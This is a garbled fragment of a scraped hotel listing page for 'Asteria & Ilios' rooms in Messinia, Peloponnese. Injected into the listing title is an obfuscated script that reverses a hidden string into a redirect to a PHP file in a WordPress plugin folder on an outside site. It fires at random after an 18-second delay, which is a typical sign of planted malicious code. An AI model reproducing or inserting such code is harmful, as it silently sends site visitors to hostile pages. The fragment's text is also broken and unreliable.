 Asteria & Ilios_best deals_Room_Peloponesse_Messinia_S<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toupa